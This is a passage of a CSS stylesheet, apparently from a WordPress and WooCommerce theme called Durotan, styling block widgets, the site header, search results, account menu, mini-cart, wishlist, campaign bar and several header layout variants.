.wp-block-search .wp-block-search__label {
	color: var(--durotan-color-darker);
	font-weight: normal;
}

.wp-block-search .wp-block-search__input {
	border-color: var(--durotan-border-input-color);
	padding: 10px;
}

.wp-block-search .wp-block-search__button {
	margin-left: 5px;
	background-color: var(--durotan-background-color-primary);
	color: var(--durotan-color-light);
	line-height: 45px;
	padding: 0 25px;
	border: none;
}

.wp-block-search .wp-block-search__button svg {
	fill: currentColor;
	outline: none;
}

.widget_block .wp-block-latest-comments {
	padding-left: 0;
}

.widget_block .wp-block-latest-comments .wp-block-latest-comments__comment {
	font-size: 16px;
	line-height: 26px;
	margin-bottom: 0;
}

.widget_block .wp-block-latest-comments .wp-block-latest-comments__comment-meta:before {
	content: '';
	background-image: url("[data-uri]");
	display: inline-block;
	width: 1rem;
	height: 1rem;
	background-size: cover;
	vertical-align: middle;
	margin-right: 10px;
}

.widget_block .wp-block-latest-comments .wp-block-latest-comments__comment-link {
	color: #0066ff;
}

.widget_nav_menu .widgettitle,
.widget_meta .widgettitle {
	text-transform: uppercase;
	letter-spacing: .25px;
	margin: 0 0 17px;
	font-size: 20px;
	font-size: 1.25rem;
}

.wp-block-archives-dropdown {
	margin-bottom: 28px;
}

.wp-block-cover {
	margin-bottom: 37px;
}

.wp-block-cover.alignfull, .wp-block-cover.alignwide {
	max-width: 1000%;
}

.wp-block-cover.alignfull {
	margin-right: calc(50% - 50vw + 9px);
	margin-left: calc(50% - 50vw + 8px);
}

.wp-block-cover.alignwide {
	margin-right: calc(25% - 25vw);
	margin-left: calc(25% - 25vw);
}

.wp-block-cover p:not(.has-text-color) {
	color: #fff;
}

.wp-block-columns .wp-block-column > *:first-child {
	margin-top: 0;
}

.wp-block-columns.alignwide,
.wp-block-columns.alignfull {
	margin-left: -10px;
	margin-right: -10px;
}

.wp-block-columns.alignwide .wp-block-column,
.wp-block-columns.alignfull .wp-block-column {
	padding-left: 10px;
	padding-right: 10px;
}

.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper {
	position: relative;
}

.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
	content: "";
	display: block;
	padding-top: 50%;
}

.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
	padding-top: 56.25%;
}

.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption {
	color: var(--durotan-text-main-color);
	font-size: 14px;
	text-align: center;
}

.wp-block-media-text.alignwide {
	margin-bottom: 28px;
}

.wp-block-group.has-background {
	margin-bottom: 50px;
}

pre.wp-block-verse {
	white-space: pre-wrap;
}

@media only screen and (min-width: 1200px) {
	body:not(.full-content) .wp-block-gallery .blocks-gallery-item figcaption {
		display: none;
	}
	body.full-content .site-content .entry-content > *.alignwide {
		max-width: 1170px;
		width: 1170px;
		margin-left: calc(-1170px/2 + 100%/2);
		margin-right: calc(-1170px/2 + 100%/2);
	}
	.page.full-content:not(.elementor-page) .site-content article > *.alignwide {
		width: -webkit-fill-available;
		max-width: 1380px;
		margin-left: calc(-1380px/2 + 100%/2);
		margin-right: calc(-1380px/2 + 100%/2);
	}
}

@media only screen and (min-width: 768px) {
	body.full-content .site-content .entry-content > *.alignfull,
	body.full-content .site-content .entry-content > *.alignwide {
		width: -webkit-fill-available;
		max-width: 1000%;
	}
	body.full-content .site-content .entry-content > *.alignfull {
		margin-right: calc(50% - 50vw + 9px);
		margin-left: calc(50% - 50vw + 8px);
	}
	.page.full-content:not(.elementor-page) .site-content article > *.alignfull {
		width: -webkit-fill-available;
		max-width: 1000%;
		margin-right: calc(50% - 50vw + 9px);
		margin-left: calc(50% - 50vw + 8px);
	}
}

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-branding {
	line-height: 1;
	flex: 0 1 auto;
	position: relative;
	z-index: 100;
}

.site-branding .logo {
	position: relative;
	transition: none;
}

.site-branding .logo:hover {
	text-decoration: none;
}

.site-branding .logo img {
	display: inline-block;
	vertical-align: middle;
}

.site-branding .logo.logo-text {
	font-family: var(--durotan-heading-font);
	font-weight: 400;
	color: var(--durotan-header-text-color);
	font-size: 30px;
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

.site-branding .logo svg {
	vertical-align: middle;
}

.header-v8 .site-branding .logo.logo-text {
	color: #76603e;
}

.hamburger-box {
	position: relative;
	width: 25px;
	height: 16px;
	padding: 0;
	border: 0;
	background-color: transparent;
}

.hamburger-box .hamburger-inner {
	position: absolute;
	top: 50%;
	left: 0;
	margin-top: -1px;
	width: 100%;
	height: 2px;
	background-color: var(--durotan-header-text-color);
	transition: transform 0.3s ease;
}

.hamburger-box .hamburger-inner::before, .hamburger-box .hamburger-inner::after {
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 2px;
	background-color: inherit;
}

.hamburger-box .hamburger-inner::before {
	top: -7px;
	transition: top 0.2s ease .22s, opacity 0.2s ease, width 0.2s ease;
}

.hamburger-box .hamburger-inner::after {
	bottom: -7px;
	transition: bottom 0.2s ease .22s, transform 0.2s ease, width 0.2s ease;
}

.hamburger-box.active .hamburger-inner {
	transform: rotate(45deg);
	transition-delay: 0.22s;
	height: 0;
}

.hamburger-box.active .hamburger-inner::before {
	top: -2px;
	width: 100%;
	transition: top 0.2s ease, opacity 0.2s ease .22s, width 0.1s ease;
}

.hamburger-box.active .hamburger-inner::after {
	bottom: 0;
	transform: rotate(-90deg);
	width: 100%;
	transition: bottom 0.2s ease, transform 0.2s ease .22s, width 0.1s ease;
}

.hamburger-box__two-line {
	width: 36px;
	height: 12px;
}

.hamburger-box__two-line .hamburger-inner {
	height: 0;
}

.hamburger-box__two-line .hamburger-inner::before, .hamburger-box__two-line .hamburger-inner::after {
	height: 2px;
}

.hamburger-box__two-line .hamburger-inner::before {
	top: -5px;
}

.hamburger-box__two-line .hamburger-inner::after {
	bottom: -6px;
}

.header-hamburger__link {
	display: flex;
	line-height: 1;
	align-items: center;
	cursor: pointer;
	color: var(--durotan-header-text-color);
}

.header-hamburger__link .durotan-svg-icon {
	font-size: 25px;
}

.header-hamburger__text {
	padding-left: 20px;
	text-transform: uppercase;
	font-size: 16px;
	letter-spacing: 0.7px;
	color: var(--durotan-header-text-color);
}

.header-search .durotan-svg-icon {
	font-size: 23px;
}

.header-search .search-text {
	letter-spacing: 0.7px;
}

.header-search.text {
	text-transform: uppercase;
}

.header-search.header-search-form .search-result {
	position: absolute;
	top: calc( 100% + 1px);
	text-align: left;
	z-index: -1;
	opacity: 0;
	transform: translate(0, 20px);
	transition: 0.3s;
	background-color: #ffffff;
	box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
	padding: 20px;
	max-width: 396px;
}

.header-search.header-search-form .search-result ul.products {
	flex-direction: column;
}

.header-search.header-search-form .search-result ul.products li {
	width: 100%;
	margin-bottom: 10px;
}

.header-search.header-search-form .search-result ul.products li .product__inner {
	display: flex;
}

.header-search.header-search-form .search-result ul.products li .product__inner img {
	max-width: 60px;
}

.header-search.header-search-form .search-result ul.products li .product__thumbnail {
	margin-right: 10px;
}

.header-search.header-search-form .search-result ul.products li .product__summary {
	margin-top: 7px;
}

.header-search.header-search-form .search-result ul.products li .woocommerce-loop-product__title {
	font-size: 16px;
	line-height: 22px;
}

.header-search.header-search-form .search-result ul.products li .price span {
	font-size: 16px;
}

.header-search.header-search-form .search-result ul.products li .price del span {
	font-size: 14px;
}

.header-search.header-search-form .search-result .search-result__label {
	font-size: 16px;
}

.header-search.header-search-form .search-result .search-result__label.not-found {
	display: none;
}

.header-search.header-search-form .search-result .search-result__view-more {
	text-align: center;
	margin-top: 20px;
	margin-bottom: 20px;
}

.header-search.header-search-form .search-result .search-result__view-more a {
	font-size: 14px;
	line-height: 18px;
	letter-spacing: 0.025em;
	border: 1px solid #999;
	display: inline-block;
	padding: 13px 30px;
}

.header-search.header-search-form .search-result .item-not-found {
	display: flex;
	flex-direction: column;
	align-items: center;
}

.header-search.header-search-form form .search-reset {
	color: #a2a5a6;
	line-height: 1;
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -6px;
	padding: 0;
	background: transparent;
	opacity: 0;
	transition: opacity 0.3s;
	z-index: 1;
	outline: none;
	border: none;
}

.header-search.header-search-form form .search-reset .durotan-svg-icon {
	font-size: 10px;
}

.header-search.header-search-form form .spinner {
	position: absolute;
	right: 2px;
	top: 50%;
	margin-top: -5px;
	opacity: 0;
	transition: opacity 0.3s;
	height: 15px;
	width: 15px;
}

.header-search.header-search-form form.actived ~ .search-result {
	opacity: 1;
	transform: translate(0, 0);
	z-index: 9999;
}

.header-search.header-search-form form.actived .search-reset {
	opacity: 1;
}

.header-search.header-search-form form.searching .spinner {
	opacity: 1;
}

.header-v7 .header-search.header-search-form .search-result {
	top: 0;
	left: 100%;
	transform: translate(20px, 0);
	width: 100%;
	height: 100%;
	padding-top: 50px;
}

.header-v7.admin-bar .header-search.header-search-form .search-result {
	top: 32px;
	height: calc(100% - 32px);
}

.search-list {
	padding-left: 20px;
	padding-right: 20px;
	box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
	background-color: var(--durotan-background-color-light);
	overflow-x: hidden;
	max-height: calc( 100vh - 535px);
}

.search-list .products .product {
	margin: 15px 0 0 0;
}

.search-list .products .product .product__inner {
	display: flex;
}

.search-list .products .product .product__inner .product__thumbnail {
	margin: 0 15px 0 0;
	max-width: 62px;
}

.search-list .products .product .product__inner .woocommerce-loop-product__title {
	font-size: 15px;
}

.search-list .products .product .product__inner .price {
	font-size: 15px;
}

.search-list .search-result__view-more {
	text-align: center;
	margin-top: 20px;
	margin-bottom: 20px;
}

.search-list .search-result__view-more a {
	font-size: 14px;
	line-height: 18px;
	letter-spacing: 0.025em;
	border: 1px solid #999;
	display: inline-block;
	padding: 13px 30px;
}

.search-list .item-not-found {
	margin: 15px 0 0 0;
	text-align: center;
}

.search-list .item-not-found .text {
	font-size: 15px;
	line-height: 22.5px;
	margin-bottom: 13px;
	color: var(--durotan-color-darker);
	display: block;
}

.durotan-header__search {
	max-width: 270px;
	width: 270px;
}

.durotan-header__search form {
	position: relative;
}

.durotan-header__search form.left .search-submit {
	left: 0;
	top: 0;
}

.durotan-header__search form.right .search-submit {
	right: 0;
	top: 0;
}

.durotan-header__search form.right.actived .search-submit, .durotan-header__search form.right.searching .search-submit {
	opacity: 0;
	z-index: -1;
}

.durotan-header__search .search-submit {
	color: #161619;
	position: absolute;
	padding: 0;
	background: transparent;
	line-height: 45px;
	border: none;
}

.durotan-header__search .search-submit .durotan-svg-icon {
	font-size: 20px;
}

.durotan-header__search .search-field {
	padding-left: 30px;
	width: 100%;
	background: transparent;
	letter-spacing: 0.015em;
	line-height: 18px;
	font-size: 16px;
}

.header-search--icon-right .search-icon {
	position: absolute;
	right: 0;
}

.header-search--icon-right .search-field {
	position: static;
	padding: 6px 32px 6px 0;
}

.header-v5 .header-search .durotan-svg-icon {
	font-size: 20px;
}

.header-v7 .header-search--form .search-field {
	width: 100%;
}

.header-account {
	display: flex;
	align-items: center;
	color: #000;
	height: 100%;
	position: relative;
}

.header-account .account-text {
	font-size: 16px;
	text-transform: uppercase;
	letter-spacing: 0.7px;
}

.header-account .durotan-svg-icon {
	font-size: 25px;
}

.header-account .account-links {
	position: absolute;
	left: 50%;
	top: calc( 100% + 1px);
	min-width: 190px;
	opacity: 0;
	z-index: -1;
	visibility: hidden;
	text-align: left;
	list-style: none;
	margin: 0;
	padding: 20px 40px;
	box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
	transition: 0.3s;
	transform: translate(-50%, 20px);
	background-color: var(--durotan-background-color-light);
}

.header-account .account-links li {
	position: relative;
}

.header-account .account-links li a {
	color: #161619;
	font-size: 16px;
	letter-spacing: 0.025em;
}

.header-account:hover .account-links {
	opacity: 1;
	z-index: 10000;
	visibility: inherit;
	transform: translate(-50%, 0);
}

.header-account__links {
	display: flex;
	align-items: center;
	margin-left: 38px;
}

.header-account__links a {
	font-size: 14px;
	color: #999999;
	line-height: 1;
	text-transform: uppercase;
	padding-right: 17px;
	margin-right: 17px;
	border-right: 1px solid #999999;
}

.header-account__links a:hover {
	color: #000;
}

.header-account__links a:last-child {
	padding-right: 0;
	margin-right: 0;
	border-right: 0;
}

.header-cart {
	position: relative;
	height: 100%;
	display: flex;
	align-items: center;
}

.header-cart > a {
	display: flex;
	align-items: center;
}

.header-cart:hover .header-cart__mini-cart {
	opacity: 1;
	transform: translate(0, 0);
	pointer-events: initial;
	z-index: 999;
}

.header-cart__text {
	letter-spacing: 0.7px;
}

.header-cart__icon {
	display: block;
	position: relative;
	padding-right: 10px;
}

.header-cart__icon > .durotan-svg-icon {
	font-size: 24px;
}

.header-cart__total-price {
	font-size: 16px;
	padding-left: 7px;
}

.header-cart--text {
	font-size: 16px;
}

.header-cart--text > a {
	text-transform: uppercase;
}

.header-cart--text span.header-cart__counter {
	padding: 0 0 0 5px;
	position: static;
	background-color: transparent;
	height: auto;
	font-size: inherit;
	color: var(--durotan-header-text);
}

.header-cart--text span.header-cart__counter::before {
	content: ' (';
}

.header-cart--text span.header-cart__counter::after {
	content: ')';
}

.header-cart__mini-cart {
	position: absolute;
	top: calc( 100% + 1px);
	right: 0;
	min-width: 395px;
	transform: translate(0, 20px);
	pointer-events: none;
	box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
	opacity: 0;
	transition: 0.3s;
	z-index: -1;
	background-color: var(--durotan-background-color-light);
}

.header-cart__mini-cart:before {
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	top: -1px;
	left: 0;
}

.header-cart__mini-cart .widget_shopping_cart_content {
	text-align: left;
}

.header-cart__mini-cart .widget_shopping_cart_content a {
	color: var(--durotan-color-darker);
}

.header-cart__mini-cart .widget_shopping_cart_content .total,
.header-cart__mini-cart .widget_shopping_cart_content .buttons {
	margin: 0;
	padding-top: 20px;
}

.header-cart__mini-cart .widget_shopping_cart_content .total {
	font-size: 18px;
	display: flex;
	justify-content: space-between;
	align-items: flex-end;
	border-top: 1px solid #d0d0d0;
	padding-top: 25px;
	margin-top: 18px;
}

.header-cart__mini-cart .widget_shopping_cart_content .total strong {
	color: #666666;
	font-weight: 400;
}

.header-cart__mini-cart .widget_shopping_cart_content .total .price {
	color: var(--durotan-color-darker);
	font-size: 20px;
}

.header-cart__mini-cart .widget_shopping_cart_content .buttons {
	text-align: center;
}

.header-cart__mini-cart .widget_shopping_cart_content .buttons a {
	display: block;
	font-size: 14px;
	text-transform: uppercase;
	color: var(--durotan-color-darker);
	line-height: 48px;
	border: 1px solid #999;
	margin-top: 10px;
	transition: 0.3s;
}

.header-cart__mini-cart .widget_shopping_cart_content .buttons a:hover, .header-cart__mini-cart .widget_shopping_cart_content .buttons a.checkout {
	color: #fff;
	background-color: var(--durotan-background-color-primary);
	border-color: var(--durotan-color-primary);
}

.header-cart__mini-cart .widget_shopping_cart_content .buttons a.checkout:hover {
	background-color: var(--durotan-background-color-primary);
}

.header-cart__mini-cart ul.cart_list {
	padding: 0;
	margin: 40px 30px 0;
	padding-right: 1em;
	list-style: none;
	max-height: 305px;
}

.header-cart__mini-cart ul.cart_list li {
	display: flex;
	margin-bottom: 17px;
}

.header-cart__mini-cart ul.cart_list img {
	float: left;
	margin-right: 20px;
}

.header-cart__mini-cart .widget_shopping_cart_footer {
	padding: 0 30px 40px;
}

.header-cart__mini-cart .woocommerce-mini-cart-item__summary {
	flex-grow: 1;
}

.header-cart__mini-cart .woocommerce-mini-cart-item__summary .variation {
	font-size: 14px;
	color: #999;
	margin-bottom: 3px;
	text-transform: capitalize;
}

.header-cart__mini-cart .woocommerce-mini-cart-item__summary .amount {
	font-size: 16px;
}

.header-cart__mini-cart .woocommerce-mini-cart-item__data {
	margin-left: 80px;
	display: flex;
	flex-direction: column;
}

.header-cart__mini-cart .woocommerce-mini-cart-item__name {
	font-size: 16px;
}

.header-cart__mini-cart .woocommerce-mini-cart-item__remove-button {
	flex: 0 0 50px;
	max-width: 50px;
	text-align: right;
	outline: none;
}

.header-cart__mini-cart .woocommerce-mini-cart-item__remove-button a {
	display: block;
	line-height: 1;
}

.header-cart__mini-cart .woocommerce-mini-cart-item__remove-button .durotan-svg-icon {
	font-size: 12px;
}

.header-cart__mini-cart .cart-behaviour-panel {
	display: none;
}

.header-cart__mini-cart .woocommerce-mini-cart__empty-message,
.cart-panel .woocommerce-mini-cart__empty-message {
	text-align: center;
	margin: 0;
}

.header-cart__mini-cart .woocommerce-mini-cart__empty-message span,
.cart-panel .woocommerce-mini-cart__empty-message span {
	display: block;
	padding: 1em;
}

.header-cart__mini-cart .woocommerce-mini-cart__empty-message a .durotan-svg-icon,
.cart-panel .woocommerce-mini-cart__empty-message a .durotan-svg-icon {
	display: inline;
	font-size: 18px;
	vertical-align: bottom;
	transition: 0.3s;
	margin-right: 5px;
}

.header-cart__mini-cart .woocommerce-mini-cart__empty-message a:hover .durotan-svg-icon,
.cart-panel .woocommerce-mini-cart__empty-message a:hover .durotan-svg-icon {
	margin-right: 0;
	color: var(--durotan-color-primary);
}

.header-wishlist {
	position: relative;
	height: 100%;
	display: flex;
	align-items: center;
}

.header-wishlist > a {
	display: flex;
	align-items: center;
}

.header-wishlist__icon {
	display: block;
	position: relative;
	padding-right: 10px;
}

.header-wishlist__icon .durotan-svg-icon {
	font-size: 24px;
}

.header-compare {
	position: relative;
	height: 100%;
	display: flex;
	align-items: center;
}

.header-compare > a {
	display: flex;
	align-items: center;
}

.header-compare__icon {
	display: block;
	position: relative;
	padding-right: 10px;
}

.header-compare__icon .durotan-svg-icon {
	font-size: 24px;
}

.header-bar {
	display: flex;
}

.header-bar .widget {
	margin: 0 30px 0 0;
}

.header-bar .widget:last-child {
	margin: 0;
}

.header-custom-html {
	display: flex;
	margin: 0 -45px;
}

.header-icon-box {
	display: flex;
	align-items: center;
	color: #000;
	padding: 0 45px;
}

.header-icon-box__icon {
	font-size: 25px;
	padding-right: 25px;
}

.header-icon-box__content {
	font-size: 16px;
}

.header-icon-box__content h4 {
	color: #999999;
	font-size: 12px;
	font-family: "Jost", sans-serif;
	margin: 0;
	text-transform: uppercase;
}

.header-sticky.header-transparent .site-header {
	position: fixed;
}

.header-sticky.header-v7 .site-header.minimized .header__bottom {
	position: fixed;
	right: 0;
	left: 375px;
	top: 0;
	background-color: #fff;
	box-shadow: 0 1px 1px 0 #f0f0f0;
	z-index: 999;
	animation-name: fadeInDown;
	animation-duration: .25s;
}

.header-sticky.header-v7.admin-bar .site-header.minimized .header__bottom {
	top: 32px;
}

.header-sticky:not(.header-v7) .site-header.minimized {
	position: fixed;
	right: 0;
	left: 0;
	top: 0;
	background-color: #fff;
	box-shadow: 0 1px 1px 0 #f0f0f0;
	z-index: 999;
	animation-name: fadeInDown;
	animation-duration: .25s;
	border-bottom: none;
}

.header-sticky:not(.header-v7) .site-header.minimized.header-main-no-sticky .header__main {
	display: none;
}

.header-sticky:not(.header-v7) .site-header.minimized.header-bottom-no-sticky .header__bottom {
	display: none;
}

.header-sticky:not(.header-v7) .site-header.minimized.has-transparent {
	animation-name: none;
	transition: 0.3s;
}

.header-sticky:not(.header-v7) .site-header.minimized .header__wrapper {
	border-bottom: none;
}

.header-sticky:not(.header-v7).admin-bar .site-header.minimized {
	top: 32px;
}

.header-sticky.header-v5 .site-header.minimized {
	box-shadow: none;
}

.durotan-campaign-bar {
	display: flex;
	justify-content: center;
	align-items: center;
	position: relative;
	height: 45px;
	font-size: 14px;
	text-transform: uppercase;
	color: var(--durotan-color-dark);
	background-color: #fde3a8;
	font-weight: 500;
	text-align: center;
	padding: 10px 15px;
}

.durotan-campaign-bar.text-light {
	color: var(--durotan-color-light);
}

.durotan-campaign-bar.text-dark {
	color: var(--durotan-color-dark);
}

.durotan-campaign-bar .durotan-special-text {
	letter-spacing: 0.7px;
	margin-right: 5px;
	font-weight: 600;
	color: #fe441b;
}

.durotan-campaign-bar .durotan-svg-icon {
	font-size: 20px;
	margin-right: 10px;
}

.durotan-campaign-bar .durotan-close-campaign-bar {
	font-size: 16px;
	position: absolute;
	right: 0;
	cursor: pointer;
}

.durotan-header-list {
	text-transform: uppercase;
	font-size: 14px;
}

.durotan-header-list .current {
	color: var(--durotan-header-text-color);
	cursor: pointer;
	transition: .3s;
}

.durotan-header-list ul li a {
	color: #999;
}

.durotan-header-list ul li a:hover {
	color: var(--durotan-header-text-color);
}

.durotan-header-list--horizontal .current {
	padding: 0 13px;
	font-weight: 500;
}

.durotan-header-list--horizontal .dropdown {
	display: flex;
	align-items: center;
}

.durotan-header-list--horizontal .durotan-svg-icon {
	display: none;
}

.durotan-header-list--horizontal ul {
	display: flex;
	align-items: center;
}

.durotan-header-list--horizontal ul li:first-child {
	display: none;
}

.durotan-header-list--horizontal ul li a {
	padding: 0 13px;
}

.durotan-header-list--horizontal ul li a:hover {
	text-shadow: 0.4px 0px var(--durotan-header-text-color);
}

.durotan-header-list--dropdown {
	display: flex;
	align-items: center;
	height: 100%;
	font-size: 16px;
	position: relative;
}

.durotan-header-list--dropdown:hover .durotan-header-list__dropdown {
	opacity: 1;
	z-index: 1000;
	transform: translate(0, 0);
}

.durotan-header-list--dropdown:hover .current {
	color: var(--durotan-color-primary);
}

.durotan-header-list--dropdown .current {
	letter-spacing: .7px;
}

.durotan-header-list--dropdown .durotan-svg-icon {
	font-size: 12px;
	line-height: 1;
	margin-left: 5px;
	color: var(--durotan-header-text-color);
}

.durotan-header-list--dropdown .durotan-header-list__dropdown {
	position: absolute;
	right: 0;
	top: calc( 100% + 1px);
	opacity: 0;
	z-index: -1;
	text-align: left;
	list-style: none;
	margin: 0;
	padding: 20px 40px;
	box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
	transition: 0.3s;
	transform: translate(0, 20px);
	background-color: var(--durotan-background-color-light);
	min-width: 150px;
}

.durotan-header-list--dropdown .durotan-header-list__dropdown li {
	line-height: 30px;
}

.durotan-header-list--dropdown .durotan-header-list__dropdown li a {
	color: #161619;
	font-size: 16px;
	letter-spacing: 0.025em;
	text-transform: none;
}

.header-transparent .site-header {
	position: absolute;
	left: 0;
	right: 0;
	z-index: 999;
	padding-top: 0;
	padding-bottom: 0;
}

.header-transparent .durotan-header-minimized {
	display: none;
}

.header-transparent .campaign-bar {
	display: none;
}

.header-transparent-text-light .site-header {
	--durotan-header-text-color: var(--durotan-color-light);
	--durotan-header-text-hover-color: var(--durotan-color-primary);
}

.header-transparent-text-light .header-cart__counter,
.header-transparent-text-light .header-wishlist__counter {
	color: var(--durotan-color-light);
	background-color: var(--durotan-background-color-darker);
}

.header-transparent-text-light.header-sticky .minimized {
	--durotan-header-text-color: var( --durotan-color-darker );
	box-shadow: 0 1px 1px 0 #f0f0f0;
	border: none;
}

.header-transparent-text-light.header-sticky .minimized .header__wrapper {
	border: none;
}

.header-transparent-text-light .logo .logo-light + .logo-dark {
	display: none;
}

.header-transparent-text-light .site-header.minimized .logo-dark {
	display: block;
}

.header-transparent-text-light .site-header.minimized .logo-light {
	display: none;
}

.site-header {
	position: relative;
}

.header__container {
	height: 100%;
}

.header__wrapper {
	display: flex;
	align-items: center;
	height: 100%;
	position: relative;
}

.site-header {
	--durotan-header-background-color: var(--durotan-background-color-light);
	--durotan-header-text-color: var(--durotan-color-darker);
	--durotan-header-text-hover-color: var(--durotan-color-primary);
}

.site-header a {
	color: var(--durotan-header-text-color);
	transition: .2s;
}

.site-header a:hover {
	color: var(--durotan-header-text-hover-color);
}

.site-header a:hover .durotan-svg-icon {
	color: var(--durotan-header-text-color);
}

.site-header a .durotan-svg-icon {
	color: var(--durotan-header-text-color);
}

.header__main {
	height: 156px;
}

.header__bottom {
	height: 80px;
}

.header__items {
	display: flex;
	align-items: center;
	height: 100%;
	flex: auto;
}

.header__items--center {
	align-items: center;
	justify-content: center;
}

.header__items--center > * {
	padding-left: 15px;
	padding-right: 15px;
	outline: none;
}

.header__items--left > * {
	padding-right: 132px;
	outline: none;
}

.header__items--left > *:last-child {
	padding-right: 0;
}

.header__items--left .header-account:first-child .account-links {
	left: 0;
	right: auto;
	transform: translate(0, 20px);
}

.header__items--left .header-account:first-child:hover .account-links {
	transform: translate(0, 0);
}

.header__items--left .header-cart__mini-cart {
	left: 0;
	right: auto;
}

.header__items--right {
	text-align: right;
	justify-content: flex-end;
}

.header__items--right > * {
	padding-left: 17.5px;
	padding-right: 17.5px;
	outline: none;
}

.header__items--right > *:last-child {
	padding-right: 0;
}

.header__items--right .header-account:last-child .account-links {
	right: 0;
	left: auto;
	transform: translate(0, 20px);
}

.header__items--right .header-account:last-child:hover .account-links {
	transform: translate(0, 0);
}

.header__main--has-center .header__items,
.header__bottom--has-center .header__items {
	flex: 1;
}

.header__main--has-center .header__items--center,
.header__bottom--has-center .header__items--center {
	flex: none;
}

.header__main--menu-center .header__items--center,
.header__bottom--menu-center .header__items--center {
	flex: 3;
}

.header__mobile {
	height: 60px;
}

.header__mobile .header__items--left > * {
	padding-right: 30px;
}

.header__mobile .header__items--left > *:last-child {
	padding-right: 0;
}

.header__mobile .header__items--right > * {
	padding: 10px;
}

.header__mobile .header__items--right > *:first-child {
	padding-left: 0;
}

.header__mobile .header__items--right > *:last-child {
	padding-right: 0;
}

.header__mobile .hamburger-box {
	width: auto;
	height: auto;
}

.header__mobile .hamburger-box.active .hamburger-inner:after, .header__mobile .hamburger-box.active .hamburger-inner:before {
	top: 0;
	bottom: 0;
}

.header__mobile .hamburger-box .hamburger-inner {
	background-color: var(--durotan-header-text-color);
}

.header__mobile .hamburger-box .hamburger-inner:after {
	bottom: -5px;
}

.header__mobile .hamburger-box .hamburger-inner:before {
	top: -5px;
}

.header__mobile .hamburger-box .durotan-svg-icon {
	font-size: 18px;
}

.header__mobile .header-cart .durotan-svg-icon,
.header__mobile .header-account .durotan-svg-icon {
	font-size: 20px;
}

.header__mobile .header-cart__counter {
	font-size: 10px;
	min-width: 17px;
	height: 17px;
	line-height: 17px;
	padding: 0 6px;
	right: 3px;
}

.header__mobile .header-search .durotan-svg-icon {
	font-size: 18px;
}

.header-counter {
	font-size: 12px;
	letter-spacing: 0.015em;
	color: var(--durotan-color-light);
	min-width: 20px;
	height: 20px;
	line-height: 20px;
	background-color: var(--durotan-background-color-primary);
	border-radius: 30px;
	position: absolute;
	bottom: 3px;
	right: 1px;
	padding: 0 7px;
}

.site-header__border--standard {
	--durotan-header-border-color: #c4c3bd;
}

.site-header__border--standard .header__main .header__wrapper,
.site-header__border--standard .header__mobile .header__wrapper {
	border-bottom: 1px solid var(--durotan-header-border-color);
}

.site-header__border--full-width {
	--durotan-header-border-color: #c4c3bd;
	border-bottom: 1px solid var(--durotan-header-border-color);
}

.header-v1 .durotan-language {
	padding-right: 112.5px;
}

.header-v2 .header__main .header__items--right > * {
	padding-left: 20px;
	padding-right: 20px;
}

.header-v2 .header__main .header-hamburger,
.header-v2 .header__bottom .header-hamburger {
	padding: 12px 0 12px 56px;
	margin-left: 37px;
	border-left: 1px solid rgba(255, 255, 255, 0.07);
}

.header-v3 .header__main .header__items--right > * {
	padding-left: 37.5px;
}

.header-v3 .header__main .header__items--right > * > a {
	font-size: 16px;
	text-transform: uppercase;
}

.header-v3 .header__main .header__items--right > *:first-child {
	margin-left: 0;
}

.header-v3 .main-navigation .is-mega-menu.align-left .dropdown-submenu {
	left: 0;
}

.header-v4 .header__main .header__items--right > *,
.header-v4 .header__bottom .header__items--right > * {
	padding-left: 20px;
	padding-right: 20px;
}

.header-v4 .header__main .header__items--right > *:last-child,
.header-v4 .header__bottom .header__items--right > *:last-child {
	padding-right: 0;
}

.header-v4 .header__main .site-branding .logo.logo-text,
.header-v4 .header__bottom .site-branding .logo.logo-text {
	font-size: 36px;
}

.header-v4 .header__main .header-search,
.header-v4 .header__bottom .header-search {
	padding-right: 113px;
}

.header-v5 .header__main .header__items--right > *,
.header-v5 .header__bottom .header__items--right > * {
	padding-left: 19px;
	padding-right: 19px;
}

.header-v5 .header__main .header__items--right > *:last-child,
.header-v5 .header__bottom .header__items--right > *:last-child {
	padding-right: 0;
}

.header-v5 .header__main .header-search,
.header-v5 .header__bottom .header-search {
